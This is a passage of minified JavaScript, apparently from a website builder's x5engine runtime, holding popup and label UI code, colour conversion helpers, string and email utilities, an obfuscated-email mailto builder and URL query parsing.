class="imGuiButton">OK</div></div>').css({zIndex:u.settings.zIndex.popup+1,"border-radius":t.borderRadius+"px","box-shadow":""!==t.shadow?t.shadow:"0"}).hide(0),r.find(".imGuiButton").css("border-radius",t.borderRadius+"px").click(function(){o(i)}),l.append(s,r),e(),r.fadeIn(i),n=null,d(window).on("resize",function(){clearTimeout(n),n=setTimeout(e,50)}),l.keydown(function t(e){switch(e.keyCode){case 13:case 27:case 32:e.preventDefault(),o(i)}l.off("keydown",t)})):window.alert(t.text.replace(/<br[\s]*\/>/g,"\n").replace(/<([A-Z][A-Z0-9]*)\b[^>]*\/?>/g,""))},this.removeLabels=function(){d(".imGuiLabel").remove()},this.showLabel=function(t){var e,i,n=d("<div class='imGuiLabel'>"+t.text+"</div>").css({"box-shadow":t.shadow,"border-radius":"3px"});d("body").append(n),null!==t.object?(e=(i=d(t.object)).offset(),t=Math.max(0,e.top+Math.floor((i.outerHeight()-n.outerHeight())/2)),n.css({position:"absolute",top:t,left:e.left+i.outerWidth()+10})):(n.css({width:200,height:50,padding:10}),i=n.outerHeight(),n.css({position:"fixed",bottom:-i,right:30,overflow:"hidden",cursor:"pointer"}).animate({bottom:10})),n.fadeTo(300,.8).click(function(){n.fadeOut(100,function(){n.remove()})})}}})}(_jq,x5engine),function(i,a){"use strict";i.extend(a.utils,{imFormatInt:function(t){return t=t<10?"0"+t:t},hex2rgb:function(t,e,i,n,o){return a.utils.shiftColor(t,e,i,n,o)},shiftColor:function(t,e,i,n,o){var a,r;if(o|=!1,"transparent"===t)return"rgba(0,0,0,0)";if(0===t.indexOf("#"))for(a=t.replace("#","").match(/(.{2})/g),r=0;r<a.length;r++)a[r]=parseInt(a[r],16);else if(0===t.indexOf("rgb"))for(a=t.match(/[0-9]+/gi),r=0;r<a.length;r++)a[r]=parseInt(a[r]);for(a.length<4&&(a[3]=255),e&&(a[0]+=e),i&&(a[1]+=i),n&&(a[2]+=n),r=0;r<3;r++)255<a[r]&&(o?a[r]=255:a[r]-=255),a[r]<0&&(o?a[r]=0:a[r]+=255);return"rgba("+a.join(", ")+")"},rgb2hex:function(t){return(t=t.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i))&&4===t.length?"#"+("0"+parseInt(t[1],10).toString(16)).slice(-2)+("0"+parseInt(t[2],10).toString(16)).slice(-2)+("0"+parseInt(t[3],10).toString(16)).slice(-2):""},rgbDiff:function(t,e,i,n,o,a){var r,s,l,c=1;return null!=a?(r=(a=a.replace(/[^\d,]/g,"").split(","))[0],s=a[1],l=a[2],4==a.length&&(c=a[3])):(r=t,s=e,l=i,null!=n&&(c=n)),127<o&&(o=127),"rgba("+(r+=127<r?-o:o)+","+(s+=127<s?-o:o)+","+(l+=127<l?-o:o)+","+c+")"},createId:function(t){t=t||"imObj";for(var e=0;0<i("#"+t+e).length;)e++;return t+e},imHash:function(t){for(var e="QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbnm1234567890",i="",n=0,o=t.length-1;0<=o;o--)n+=t.charCodeAt(o)*Math.pow(2,t.length-o);n*=834,n+="";for(var a=0;0<n.length;)a+=2*(parseInt(n.charAt(0),10)+5),n=n.substr(1),e.length-1<a&&(a-=e.length-1),i+=e.charAt(a);return i},round:function(t,e){return e=e||0,(Math.round(t*Math.pow(10,e))/Math.pow(10,e)).toFixed(e)},isOdd:function(t){return 0==isNaN(t)?t%2==1:null}})}(_jq,x5engine),function(t,l){"use strict";t.extend(l.utils,{htmlspecialchars:function(t){return t?t.replace(/\"/g,"''").replace(/</g,"&lt;").replace(/>/g,"&gt;"):""},htmlspecialchars_decode:function(t){return t?t.replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#039;/g,"'"):""},escapeRegExp:function(t){return t.replace(/[-.*+?^${}()|[\]\/\\]/g,"\\$&")},htmlDecode:function(t){var e=document.createElement("div");return e.innerHTML=t,0===e.childNodes.length?"":e.childNodes[0].nodeValue},emailTo:function(t,e,i,n){for(var o="",a=[],r=0;r<t.length;r++){var s=parseInt(t.charAt(r),10),l=e.substring(0,s);e=e.substring(s),o=l+o}i&&a.push("subject="+i),n&&a.push("body="+n),location.href="mailto:"+o+(a.length?"?"+a.join("&"):"")},trim:function(t,i){for(var e=function(t){for(var e=0;e<i.length;e++)if(t==i.charAt(e))return!0;return!1};t.length&&e(t.charAt(0));)t=t.substring(1);for(;t.length&&e(t.charAt(t.length-1));)t=t.substring(0,t.length-1);return t},isValidEmail:function(t){var e;if(!t)return!1;var i=t.indexOf("@");return-1!=i&&i==t.lastIndexOf("@")&&(!/[/\\\?\^\$]+/g.test(t)&&(e=t.substring(0,i),i=t.substring(i+1),!(!e.length||!i.length)&&("."!=i.charAt(0)&&"."!=i.charAt(i.length-1)&&-1!=i.indexOf(".")&&("."!=e.charAt(0)&&"."!=e.charAt(e.length-1)))))},isNullOrEmpty:function(t){return null==t||""==t},replaceAll:function(t,e,i){return t.replace(new RegExp(l.utils.escapeRegExp(e),"g"),i)},replaceMap:function(t,e){for(var i in e)t=l.utils.replaceAll(t,i,e[i]);return t},occurrences:function(t,e,i){if(t+="",(e+="").length<=0)return 0;for(var n=0,o=0,a=i?1:e.length;t.length>o;){if((o=t.indexOf(e,o))<0)return n;++n,o+=a}},splitWordByText:function(t,e,i){if(t=t.trim(),i&&l.utils.isOdd(l.utils.occurrences(t,i)))return l.utils.splitWordByText(t,e);for(var n,o=[],a="",r=!1,s=0;s<t.length;s++)n=t.charAt(s),i&&n==i&&(r=!r),n==e&&!r||n==i||(a+=n),(n!=e||r)&&s!=t.length-1||(o.push(a),a="");return o}})}(_jq,x5engine),function(l,c){"use strict";l.extend(c.utils,{getParam:function(t){var e,i="",n=0;return t+="=",0<(i=0!==window.location.search?window.decodeURI(window.location.search):i).length&&-1!=(e=i.indexOf(t))?(e+=t.length,-1==(n=i.indexOf("&",e))&&(n=i.length),i.substring(e,n)):null},imOpenLocation:function(t){document.location=t},isOnline:function(){return!c.settings.islocal},location:function(t,e,i,n){var o,a=-1,r="",e=e||c.utils.currentPagePath,s=-1!=(o=t.indexOf("#"))?t.substring(o):"";if(void 0===i&&(i=!0),void 0===n&&(n=window),-1!=t.indexOf("../")||0===t.indexOf("/")||(r=s?t.replace(s,""):t,(e=-1!=(a=e.indexOf("#"))?e.substring(0,a):e)!=r&&(0!==r.indexOf("http")&&(e=e.substring(e.lastIndexOf("/")+1)),-1!=(a=r.indexOf("/"))&&(r=r.substring(0,a))),r!=e&&""!==r))return n.location.href=t,!0;t={start:function(){l("body").trigger("scrollToAnchorAnimationInProgress")},complete:function(){i&&(n.location.hash=s),l("body").trigger("scrollToAnchorAnimationCompleted")}};return c.utils.scrollTo(s||0,t),!1},isCurrentPage:function(t,e){if(t)for(var i=0;i<t.length;i++)if(t[i]==location.pathname)return!e||e===location.hash.replace(/^#/g,"");return!1},queryStringToObject:function(){var t=window.location.search.substring(1);return""==t?null:function(t){for(var e=t.split("&"),i={},n=0;n<e.length;n++){var o=e[n].split("="),a=decodeURIComponent(o[0]),r=decodeURIComponent(o[1]);void 0===i[a]?i[a]=r:"string"==typeof i[a]?(o=[i[a],r],i[a]=o):i[a].push(r)}return i}(t)}})}(_jq,x5engine),function(t,e){t.extend(e,{youtube:{jsApiIsLoaded:!1,apiLoadedEventName:"youtube_api_loaded"}})}(_jq,x5engine),function t(){x5engine.l10n.loaded()&&x5engine.settings.loaded&&x5engine.cart.loaded?x5engine.boot.run():setTimeout(t,250)}();